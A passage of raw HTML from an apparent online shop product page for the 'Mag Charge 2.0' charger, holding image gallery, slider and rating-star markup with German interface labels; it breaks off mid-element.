        <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27783764213922">
      <span class="visually-hidden">
        Medien 9 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19194760364194__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19194760364194__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19194760364194__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-27783764181154"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-1
"
              >
                <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=54 54w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=74 74w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=104 104w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=162 162w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=208 208w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=324 324w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29017848414370"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-2
"
              >
                <img src="//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=54 54w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=74 74w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=104 104w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=162 162w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=208 208w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=324 324w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29094642090146"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-3
"
              >
                <img src="//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=54 54w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=74 74w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=104 104w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=162 162w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=208 208w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=324 324w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29017861062818"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-4
"
              >
                <img src="//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=54 54w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=74 74w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=104 104w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=162 162w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=208 208w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=324 324w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29017861193890"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-5
"
              >
                <img src="//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=54 54w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=74 74w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=104 104w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=162 162w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=208 208w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=324 324w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-28445930356898"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-6
"
              >
                <img src="//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=54 54w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=74 74w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=104 104w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=162 162w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=208 208w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=324 324w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-27783763984546"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-7
"
              >
                <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=54 54w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=74 74w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=104 104w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=162 162w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=208 208w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=324 324w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-27783764148386"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 8 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-8
"
              >
                <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=54 54w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=74 74w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=104 104w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=162 162w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=208 208w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=324 324w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-27783764213922"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 9 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-9
"
              >
                <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=416" alt="Mag Charge 2.0™" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=54 54w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=74 74w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=104 104w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=162 162w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=208 208w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=324 324w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_33_524Z.jpg?v=1698611794&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19194760364194__main"
        data-section="template--19194760364194__main"
        data-url="/de/products/mag-charge-2-0"
        class="product__info-container"
      >
              <div
  class="rating-stars"
  style="--rating:4.7;--visible-stars:5;--star-color:#02bb89;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;margin-top: 1.5rem;margin-bottom: 1.5rem;"
  

>
  
  <div class="rating-stars-and-text font-size--desktop-auto flex-center">
    <div class="rating-stars__container rating-stars__container--underlay">
      
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      
      <div class="rating-stars__container rating-stars__container--overlay">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
